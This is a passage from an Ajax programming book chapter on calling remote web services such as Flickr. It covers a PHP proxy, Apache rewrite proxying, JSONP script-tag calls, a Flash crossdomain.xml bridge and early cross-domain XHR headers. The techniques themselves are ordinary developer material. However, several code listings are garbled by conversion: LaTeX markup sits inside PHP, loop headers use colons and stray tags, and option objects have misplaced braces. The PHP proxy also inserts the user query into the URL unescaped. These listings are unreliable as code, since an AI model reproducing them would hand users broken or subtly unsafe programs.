The proxy solution shouldn't really care what the end service point returns; it just pipes it all back for your script to consume—but it doesn't have to. For example, if a Web Service returned XML and we needed to consume it as JSON, we could rewrite the content in the server proxy to deal with that. Here's the outline of the kind of code that would do that for our example:

```
<?php
require_once('XML2JSON.php');
header("Cache-Control: no-cache");
header("Pragma: no-cache");
header("Content-Type: application/json");
```
PART III



FIGURE 10-1 Searching for pictures via a Web Service

```
$query = $_GET["query"];
$url = "http://api.flickr.com/services/rest/?method=flickr.photos.search&api_key=
XXX-GET-YOUR-OWN-KEY-XXX&safe_search=1&per_page=
10&content_type=1&text=$query";
$result = file_get_contents($url);
/* Check response status */
list({\text{Sversion}}, {\text{Sstatus}}, {\text{Smsq}}) = \text{explode}(' ' , {\text{Shttp\_response} } \text{header}[0], 3);if ($status != 200)
 echo "Your call to the web service returned an error status of $status.";
else
  {
   /* take XML string and make DOM tree */
   $domtree = new DOMDocument();
   $domtree->loadXML($result);
   /* convert from XML to JSON */
   $transform = new XML2JSON();
   $result = $transform->convertToJSON($domtree);
   print $result;
  }
?>
```
The details of the conversion are not terribly illuminating: you don't have to pass results raw to the client; you are free to filter or even combine them with other data. We'll see that idea later in the chapter when we discuss mash-ups.

Many Web Services provide output options so you do not have to convert their data format to the one you prefer. The Flickr API provides multiple output formats that can be requested by setting the format parameter. We can pass the parameter (format=json) and get back the same type of information as was found in the XML packet but in a wrapped JSON format, like so:

```
jsonFlickrApi({"photos":
     {^{\prime}}"page":1,
        "pages":4495, 
        "perpage":3, 
        "total":"17978", 
        "photo":[{"id":"1296140191", "owner":"29807756@N00", 
"secret":"a117e20762", "server":"1077", "farm":2, "title":"Billy the Kid", 
"ispublic":1, "isfriend":0, "isfamily":0},
                 {"id":"1296129605", "owner":"29807756@N00", 
"secret":"c94aa225bf", "server":"1438", "farm":2, "title":"Make this move...", 
"ispublic":1, "isfriend":0, "isfamily":0},
                 {"id":"1296081377", "owner":"29807756@N00", 
"secret":"2e0d71c879", "server":"1413", "farm":2, "title":"Clueless", 
"ispublic":1, "isfriend":0, "isfamily":0},
]},
         "stat":"ok"}
)
```
Note the call to the function jsonFlickrApi(), which is what they would want you to name a default callback function. You can change that using the parameter jsoncallback, so we could set something like jsoncallback=formatOutput in our request. You can also eliminate the callback and just pass back the raw JSON packet using the parameter nojsoncallback=1 in the query string. Our emphasis on JSON will become clear in a second when we discuss bypassing the proxy approach all together.

## **URL Forwarding Scheme**

While the previous approach works reasonably well, we do have to write a server-side program to handle the request. It might be convenient instead to call a particular URL and have it automatically forward our requests. For example, we might employ mod proxy and mod\_rewrite for Apache to enable such functionality. Setting a rule in Apache's config file like the one below performs a core piece of the desired action.

```
ProxyPass /flikrprox http://api.flickr.com/services/rest/
```
Here we indicated that a request on our server to /flickrprox will pass along the request to the remote server. From our Ajax application we would then create a URL like:

```
http://ajaxref.com/flikrprox/?method=flickr.photos.search&api_key=XXXX-GET-
YOUR-OWN-KEY-XXXX&safe_search=1&per_page=10&content_type=1&text=Schnauzer
```
As we show here:

```
var url = "http://ajaxref.com/flickprox";
var flickrMethod = "flickr.photos.search";
var flickrAPIKey = "XXXX-GET-YOUR-OWN-KEY-XXXX";
var payload="?method="+flickrMethod+"&api_key"+flickrAPIKey+
"&safe_search=1&per_page=10&content_type=1&";
url+= "text=" + searchterm;
var options = {method: "GET",} payload:payload,
               onSuccess: handleResponse,
              statusIndicator : { progress : {type: "text", text: 
"Searching...", target: "results" }}};
 AjaxTCR.comm.sendRequest(url, options);
```
and it passes it along to the Flickr site and returns our response packet back to us.

It should be obvious that this approach leaves the URL redirection proxy open to being abused, but only for that specific site, which is not as bad as leaving it wide open for anything. We also note that the use of the proxy is not limited to just our API key, which will also be exposed in the JavaScript and is likely not appropriate to disclose. A better solution would be to create a rewrite rule on the server to hide some of these details in the rewrite and then pass on the request in the proxy fashion. Here is a snippet from an apache.config file that would do this for our example:

```
RewriteRule ^/flickrprox http://api.flickr.com/services/rest/?method=
flickr.photos.search&api_key=xxx-YOUR-API-KEY-HERE-xxx&safe_search=
1&per_page=10&content_type=1 [OSA,P]
```

```
ProxyRequests Off
<Proxy *>
Order deny,allow
Allow from all
</Proxy>
ProxyPass /flickrprox http://api.flickr.com/services/rest
```
With this rule in place we do not have to expose as many details in the source as seen here. You could, of course, rewrite this only to add in the API key in the server-rule, but we show the example with many variables so you can see that it is possible to perform quite complex rewrites if you like.

*NOTE URL rewriting and proxying on a Web server can involve some seriously arcane Web knowledge. We have only skimmed the surface of this topic to show you the possibility of using the approach. If this approach seems appealing to you, spend some time getting to know mod\_ rewrite or your server's equivalent before approaching the kind of example we presented. It will save you significant frustration.*

A working version of the URL rewrite-proxy approach can be found at http://ajaxref .com/ch10/urlrewriteproxyflickr.html and is shown in action in Figure 10-2. Notice in the figure that the network trace clearly shows you do not have a chance on the client side to see the URL rewriting with the API key in it, and thus the secret is protected.



FIGURE 10-2 URL forwarding proxy to enable Ajax Web Service calls in action

## **Using the <script> Tag**

In both of the previous cases we are relying on the server to help us out, but we should hope for a more direct path to the Web Service. Given the same origin policy and current restrictions for cross-domain XHR requests found in browsers circa late 2007, we are forced to look for alternate transport. The <script> tag transport that has been discussed since

Chapter 2 is our best candidate. Response-wise we will of course expect JavaScript—usually a wrapped JSON packet or some raw JavaScript—to execute. We continue with Flickr as it provides a remote <script> call interface as well.

In the case of Flickr, we saw that their JSON packet is by default wrapped with a function call like so:

```
jsonFlickrApi( {JSON object} )
```
Here the JSON object is a representation of the <rsp> element found in the typical RESTful response. Recall that we can change the callback to our own function name by passing a jsoncallback parameter (jsoncallback=handleResponse). To execute our <script> tag Web Service approach, we will need to set all the parameters to the service ourselves, so we make a simple object to hold all of them.

```
var flickrConfig = {
 method : "flickr.photos.search",
api key : "dc11b-FAKE-KEY-HERE0--a",
 safe_search : 1,
 per_page : 10,
 content_type : 1,
 format : "json",
  jsoncallback : "handleResponse"
};
```
Now we set up our payload to contain all the items as well as the search term using our handy AjaxTCR.data.serializeObject() method:

```
var payload = "text=" + searchterm;
 payload = AjaxTCR.data.serializeObject(payload,flickrConfig,"application/
x-www-form-urlencoded");
```
Given that since Chapter 9 we've supported other transports in our library, we just indicate we want to use a <script> tag instead of an XHR when making our request:

```
var url = "http://api.flickr.com/services/rest/";
var options = {method: "GET",} payload:payload,
                 transport: "script", 
                 statusIndicator : { progress : {type: "text", text: 
"Searching...", target: "progress" }}};
 AjaxTCR.comm.sendRequest(url, options);
```
We don't specify the callback, of course, since the payload will contain it. Now we should receive a response like so:



As you can see, this response performs its own callback, so to speak, by invoking handleResponse(). This function then takes the passed object and creates the <img>tags to fetch the images of interest from Flickr.

```
function handleResponse(response)
{
   var resultsDiv = $id("results");
   resultsDiv.innerHTML = "";
   if (response.stat == "ok")
\{ \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot 
      var images = response.photos.photo;
     for (var i=0:i<images.length;i++) {
       var image = images[i];
       resultsDiv.innerHTML += "<b>" + image.title + "</b><br />";
       resultsDiv.innerHTML += "<img src='http://farm" + image.farm + 
".static.flickr.com/" + image.server + "/" + image.id + "_" + image.secret 
+ "_m.jpg' /><br /><br />";
       }
     }
   else 
      resultsDiv.innerHTML = "<h2>An error has occurred</h2>";
}
```
The complete code is shown next and demonstrated in Figure 10-3. A live example can be found at http://ajaxref.com/ch10/scriptflickr.html.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Chapter 10 : Flickr Web Service Search using Script-JSON</title>
<link rel="stylesheet" href="http://ajaxref.com/ch10/global.css" type="text/css" 
media="screen" />
<script src="http://ajaxref.com/ch10/ajaxtcr.js" type="text/javascript"></script>
<script type="text/javascript">
var flickrConfig = {
 method : "flickr.photos.search",
 api_key : "dc-FAKE-KEY-HERE-GET-YOURS-250a",
 safe_search : 1,
 per_page : 10,
 content_type : 1,
 format : "json",
 jsoncallback : "handleResponse"
};
function search(searchterm)
{
 if (searchterm == "") 
 {
    alert("You must enter a search term");
    return;
    }
```


FIGURE 10-3 Using direct response from Flickr Web Service via <script> call

```
 var url = "http://api.flickr.com/services/rest/";
 var payload = "text=" + searchterm;
 payload = AjaxTCR.data.serializeObject(payload,flickrConfig,
"application/x-www-form-urlencoded");
var options = {method: "GET",} payload:payload,
                 transport: "script", 
                 statusIndicator : { progress : 
{type: "text", text: "Searching...", target: "progress" }}};
 AjaxTCR.comm.sendRequest(url, options);
}
function handleResponse(response)
{
  var resultsDiv = $id("results");
  resultsDiv.innerHTML = "";
```

```
 if (response.stat == "ok")
 {
    var images = response.photos.photo;
   for (var i=0:i<sub>simages.length</sub>:i++)\{ var image = images[i];
     resultsDiv.innerHTML += "<b>" + image.title + "</b><br />";
     resultsDiv.innerHTML += "<img src='http://farm" + image.farm + 
".static.flickr.com/" + image.server + "/" + image.id + "_" + image.secret + 
"_m.jpg' /><br />>br /><br />";
    }
    }
   else 
    resultsDiv.innerHTML = "<h2>An error has occurred</h2>";
}
window.onload = function () {
  \text{sid}("requestbutton").onclick = function(){search($id('query').value);};
   $id("requestForm").onsubmit = function() {return false;};
};
</script>
</head>
<body>
<div class="content">
<h1>Flickr Search: Script/JSON Version</h1><br />
<form id="requestForm" method="GET" action=
"http://ajaxref.com/ch10/proxyflickr.php" name="requestForm" >
<label>Search Term: 
   <input type="text" name="query" id="query" id="query" value="Schnauzer" 
autocomplete="off" size="30" />
</label>
<input type="submit" id="requestbutton" value="Search" />
</form>
</div>
<br /><br /><div id="progress"></div>
<div id="results" class="results"></div>
</body>
</html>
```
While the  $\le$ script> tag does let us break the same origin policy, we should do so with caution. As demonstrated in Chapter 7, untrustworthy sites can introduce problems even with JSON payload responses. There is a somewhat inelegant solution using a number of iframes often dubbed "subspace" that can be employed, but you will have to be quite careful with testing to ensure a robust connection. We point readers back to the security discussion (Chapter 7) for more information, but for now, since we have found one client-side focused way to break the SOP, you might wonder if there are other approaches. But of course!

## **Flash Cross Domain Bridge**

We saw that the <script> tag can break the same origin, but it turns out there is something else that we could use that might be a bit more flexible to perform this action: Flash. Generally people tend to think of Flash for animation, video, and various rich applications. However, if you dig deeper into Flash you come to realize that it has a rich development

PART III

environment complete with a number of useful communication features. For example, in ActionScript you can load a document from a remote resource very quickly.

```
var myXML = new XML();
myXML.load(url); /* url contains the address we want to load */
```
However, don't get too excited about breaking free of the same origin restriction; Flash has calling restrictions as well. You can certainly try to put an arbitrary URL in this method, but the Flash Player will first fetch a file from the root of the domain called crossdomain. xml. This file sets up the access policy for remote requests from Flash. For example, http://unsecure.ajaxref.com/crossdomain.xml exists and contains the following rules:

```
<cross-domain-policy>
 <allow-access-from domain="ajaxref.com" to-ports="*"/>
  <allow-access-from domain="*.ajaxref.com" to-ports="*"/>
</cross-domain-policy>
```
This file indicates that other requests from ajaxref.com subdomains can make connections remotely.

The syntax for crossdomain.xml files is quite basic. You have the primary tag <crossdomain-policy> that includes <allow-access-from> tags. These tags have a domain attribute that is a full domain (for example, www.ajaxref.com), partial wild-card domain (for example, \*.ajaxref.com), or full wildcard (\*). The secure attribute should be set to true; if set to false, it allows Flash movies served via HTTP to attach to https URLs. The complete DTD for the crossdomain.xml format is shown here:

```
<?xml version="1.0" encoding="ISO-8859-1"?>
<!ELEMENT cross-domain-policy (allow-access-from*)>
<!ELEMENT allow-access-from EMPTY>
   <!ATTLIST allow-access-from domain CDATA #REQUIRED>
    <!ATTLIST allow-access-from secure (true|false) "true">
```
As we remember, the same origin policy is quite restrictive, and we can't even connect from www.ajaxref.com to unsecure.ajaxref.com with an XHR. With Flash we will be able to do it as long as we have a valid crossdomain.xml on the site we are trying to call, but how does this help us since it requires Flash to be used? It turns out we can bridge calls from JavaScript into a Flash SWF file and back again. Read over the following ActionScript file (ajaxtcrflash.as):

```
import flash.external.ExternalInterface;
class AjaxTCRFlash{
       static function connect(url, callback)
\left\{ \begin{array}{c} \end{array} \right\} var myXML = new XML();
         myXML.ignoreWhite = true;
         myXML.onLoad = function(success) 
\{ if (success) {
                         ExternalInterface.call(callback, this.toString());
 }
                    };
```

```
 myXML.load(url);
         }
    static function main()
\left\{ \begin{array}{c} \end{array} \right\} ExternalInterface.addCallback("connect", null, connect);
         }
}
```
You should, after your inspection, notice a connect () method that takes a url and a callback that is invoked upon success. This method has been exported to an included Web page as indicated by the line ExternalInterface.addCallback("connect", null, connect).

Now we need to convert this ActionScript into a Flash SWF file. Even if we don't have Flash, there are a number of ActionScript compilers on the Internet to do this. We compiled the example using one called mtasc (www.mtasc.org):

mtasc -version 8 -header 1:1:1 -main -swf ajaxtcrflash.swf ajaxtcrflash.as

The 1:1:1 makes the SWF file a  $1px \times 1px$  running at 1-frame per second movie. Our goal here is a bit unusual for Flash, to be invisible and behind the scenes to the user.

Next, we take our created SWF file and insert it into the page. The syntax to do this for plug-in-focused browsers like Firefox is primarily using an <embed> tag like so:

```
<embed type="application/x-shockwave-flash" src="http://ajaxref.com/
ch10/flash/ajaxtcrflash.swf" width="1" height="1" id="helloexternal" 
name="helloexternal" />
```
Microsoft's ActiveX component technology would prefer to see the Flash specified like so, using the <object> tag:

```
<object id="helloexternal" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" 
width="1" height="1" >
   <param name="movie" value="http://ajaxref.com/ch10/flash/ajaxtcrflash.swf" />
</object>
```
Due to some unfortunate lawsuits regarding the use of binary objects within browsers, we have to use script code to insert these elements lest we get a prompt to "Activate this control" in the Microsoft browser. We create a simple function to do just that:

```
function createSWF()
{
  var swfNode = "";
   if (navigator.plugins && navigator.mimeTypes && navigator.mimeTypes.length) 
    swfNode = '<embed type="application/x-shockwave-flash" src=
"http://ajaxref.com/ch10/flash/ajaxtcrflash.swf" width="1" height="1" 
id="helloexternal" name="helloexternal" />';
  else { // PC IE
          swfNode = '<object id="helloexternal" classid="clsid:D27CDB6E-AE6D-11cf-
96B8-444553540000" width="1" height="1" >';
        swfNode += '<param name="movie" value="http://ajaxref.com/ch10/flash/
ajaxtcrflash.swf" />';
```
```
 swfNode += "</object>";
        }
    /* put the Flash reference in the page */
  document.getElementById("flashHolder").innerHTML = swfNode;
}
```
*NOTE Insertion and manipulation of Flash movies is filled with all sorts of little details. Many developers rely on scripts like SWFObject (http://blog.deconcept.com/swfobject/) to perform such tasks. Our point here is demonstration, and the approach taken should work for most readers.*

Once our communications SWF file is inserted into the page, we find the Flash movie and then use its externally exposed connect() method to make our call to a URL and specify the callback we want to use. Of course, nothing can be the same between the browsers. We see accessing the SWF object is a bit different, so we write a little function to abstract that as well:

```
function getSWF(movieName) 
  {
    if (navigator.appName.indexOf("Microsoft")!= -1) 
       return window[movieName];
    else 
      return document[movieName];
 }
flashBridge = getSWF("helloexternal");
```
Finally, after getting a handle to the Flash object we issue the request:

```
flashBridge.connect("http://unsecure.ajaxref.com/ch1/sayhello.php ", 
"printMessage");
```
This will later call printMessage and show us content from another domain! Figure 10-4 shows the demo at http://ajaxref.com/ch10/flashajax.html breaking the same origin policy. The complete code that enabled this is shown next for your perusal.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Chapter 10 - Breaking SOP with Flash</title>
<script type="text/javascript">
       function createSWF()
\left\{ \begin{array}{c} \end{array} \right\} var swfNode = "";
             if (navigator.plugins && navigator.mimeTypes && navigator
.mimeTypes.length) 
                    swfNode = '<embed type="application/x-shockwave-flash" 
src="http://ajaxref.com/ch10/ajaxtcrflash.swf" width="1" height="1" 
id="helloexternal" name="helloexternal" />';
             else { 
                    swfNode = '<object id="helloexternal" classid=
"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="1" height="1" >';
                    swfNode += '<param name="movie" value=
```

```
"http://ajaxref.com/ch10/ajaxtcrflash.swf" />';
                    swfNode += "</object>";
 }
             document.getElementById("flashHolder").innerHTML = swfNode;
       }
       function getSWF(movieName) 
\left\{ \begin{array}{c} \end{array} \right\} if (navigator.appName.indexOf("Microsoft")!= -1) 
          return window[movieName];
         else 
          return document[movieName];
 }
       function printMessage(str) 
       {
         document.getElementById("responseOutput").innerHTML = str;
 }
       window.onload = function()
\{ createSWF();
         document.getElementById("helloButton").onclick = function(){
          var flashBridge = getSWF("helloexternal");
          flashBridge.connect("http://unsecure.ajaxref.com/ch1/
sayhello.php", "printMessage");
       }
</script>
</head>
<body>
<form action="#">
 <input type="button" value="Say Hello" id="helloButton" />
</form>
\text{br} />\text{br} />
<div id="flashHolder"></div>
<div id="responseOutput">&nbsp;</div>
</body>
</html>
```
You may want to note a couple of items in Figure 10-4. First, you can clearly see the fetch for the crossdomain.xml file before the request is invoked. Second, the continuous status message presented to the user when Flash remoting is used, which might be a bit disconcerting to users.

### **The Future: Native XHR Cross Domain Access**

In the very near future, maybe even as you read this, it is quite likely that browsers will more commonly break the same origin policy (SOP) and boldly go where no XHR has gone before. Early versions of Firefox 3 include the first attempt at native XHR crossdomain access and have implemented the emerging W3C standard for cross-site access control (www.w3.org/TR/access-control/). Following this specification to enable crosssite access, the resource in question has to issue an access control header in its response.

| Chapter 10 - Breaking SOP with Flash - Mozilla Firefox                                        |                                                                                                    |                                                                  | $ \Box$ $\times$ |
|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|------------------|
| Edit<br><b>Bookmarks</b><br>Tools<br>File<br>View<br>History                                  | Help                                                                                                    |                                                                  |                  |
|                                                                                               | http://ajaxref.com/ch10/flashajax.html                                                                        | $G$ $\sim$ Google<br>$\triangleright$<br>$\overline{\mathbf{v}}$ | Le.              |
| Say Hello<br>Hello World from the unsecure ajaxref to user from 63.210.161.190 at 05:49:32 PM |                                                                                                    |                                                                  |                  |
| All HTML CSS JS<br>Inspect Clear                                                              | XHR<br>Images<br>Flash                                                                                        | $\mathbb{Q}$                                                     | ⊡<br>區           |
| <b>DOM</b><br>Console<br><b>HTML</b><br>CSS <sup></sup><br>Script                             | YSlow<br><b>Net</b>                                                                                           |                                                                  | Options *        |
| E flashajax.html<br>ajaxref.com<br>$2$ KB                                                     | 31ms                                                                                                    |                                                                  |                  |
|                                                                                               |                                                                                                    |                                                                  |                  |
| 600 b<br>ajaxref.com                                                                          |                                                                                                    |                                                                  | 31ms             |
| unsecure.ajaxref.com183b<br>unsecure.ajaxref.com152 b                                         | Oms                                                                                                    |                                                                  | 16ms             |
| <b>Headers</b><br>Response                                                                    |                                                                                                    |                                                                  |                  |
| user from 63.210.161.190 at 05:49:32 PM                                                       | xml version='1.0' encoding='UTF-8'? <message id="messagel">Hello World from the unsecure ajaxref to</message> |                                                                  |                  |
| E ajaxtcrflash.swf<br>E crossdomain.xml<br>$=$ sayhello.php<br>4 requests<br>3 <sub>K</sub> B | (600 b from cache)                                                                                            |                                                                  | <b>156ms</b>     |
|                                                                                               |                                                                                                    |                                                                  |                  |

FIGURE 10-4 Flash going where many XHR implementations fear to tread!

This is somewhat similar to crossdomain.xml but a bit more granular since it can be used on a file-by-file basis. For example, we might issue a header in our response like:

Content-Access-Control: allow <\*>

This says the resource can be attached by anyone from any domain. To be a bit less permissive, we might limit it to requests from a particular set of domains with a response like so:

Content-Access-Control: allow <ajaxref.com>

or even limit it to requests from a particular set of domains with exclusions:

Content-Access-Control: allow <ajaxref.com> <\*.ajaxref.com> exclude <unsecure.ajaxref.com>

If the content items are generated, it is fairly easy to set these kinds of rules, but if we are serving static files it might be a bit difficult to get them in place. You would likely have to put the remotely accessible files in a particular directory and then set rules on your Web server, for example using Apache's mod\_headers. However, the current specification does provide one instance where that is not the case, serving XML files. In this case, a processing directive can also be used to specify the same kind of rule.

```
<?xml version='1.0' encoding='UTF-8'?>
<?access-control allow="*"?>
<packet>
<message id="message1">To boldly go where no XHR has gone before...</message>
</packet>
```
From a coding point of view, there really isn't anything to do client side. We should be able to issue a request as we normally would.

```
var url = "http://some-other-site-that-allows-remote-access/servicecall";
var options = {method: "GET",} onSuccess : handleResponse};
AjaxTCR.comm.sendRequest(url, options);
```
Unfortunately, as we test this, we note that the way it is handled is currently incompatible with not only our library, but also with other libraries like YUI and Prototype. It is quite likely that wrapping the XHR invalidates the request as they may be considering XHR hijacking. However, it is also quite likely that this is simply very alpha technology. However, going back to our Chapter 3 knowledge we can do things manually like so:

```
var xhr = new XMLHttpRequest();
xhr.open("GET","http://unsecure.ajaxref.com/ch10/sayhello.php",true);
xhr.onreadystatechange = function (){handleResponse(xhr)};
xhr.send(null);
```
